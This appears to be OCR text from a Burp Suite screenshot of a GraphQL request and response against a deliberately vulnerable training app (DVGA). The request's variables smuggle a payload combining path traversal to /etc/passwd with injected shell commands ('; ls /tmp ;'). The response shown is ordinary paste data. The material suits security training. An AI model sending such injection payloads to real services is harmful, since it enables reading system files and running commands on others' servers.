 Send Cancel < ▼ > ▼
Target: http://dvga
?
Request
Raw Params Headers Hex JSON Decoder
POST /graphql HTTP/1.1
Host: dvga
Content-Length: 305
Accept: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4371.0
Safari/537.36
Content-Type: application/json
Origin: http://dvga
Referer: http://dvga/import_paste
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=eyJkaWZmaWN1bHR5IjoiZWFzeSJ9.YKTdFg.gxo7zovzYl-WlWb3kior9oodnw8; env=Z3JhcGhpcWw6ZGlzYWJsZQ==
Connection: close
{"query": "query {\n\tpaste(pId:\"1\")
{\n\t\tid\n\t\ttitle\n\t\tcontent\n\t\tpublic\n\t\tuserAgent\n\t\tipAddr\n\t\townerId\n\t\tburn\n\t\tpId\n\t\tow
ner {\n\t\t\tid\n\t\t}\n\t\tOwner {\n\t\t\tid\n\t\t}\n\t}\n}","variables":{"host":"../../../etc/passwd ; ls
/tmp ;","port":80,"path":" ","scheme":"file"}}
Response
Raw Headers Hex JSON JSON Decoder
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 283
Vary: Cookie
Server: Werkzeug/1.0.1 Python/3.7.9
Date: Thu, 20 May 2021 03:10:52 GMT
{"data":{"paste":{"id":"UGFzdGVPYmplY3Q6MQ==","title":"Whoa this is cool","content":"My First
Paste","public":false,"userAgent":"User-Agent not
set","ipAddr":"127.0.0.1","ownerId":1,"burn":false,"pId":"1","owner":{"id":"T3duZXJPYmplY3Q6MQ=="},"Owner":{"id
":"T3duZXJPYmplY3Q6MQ=="}}}}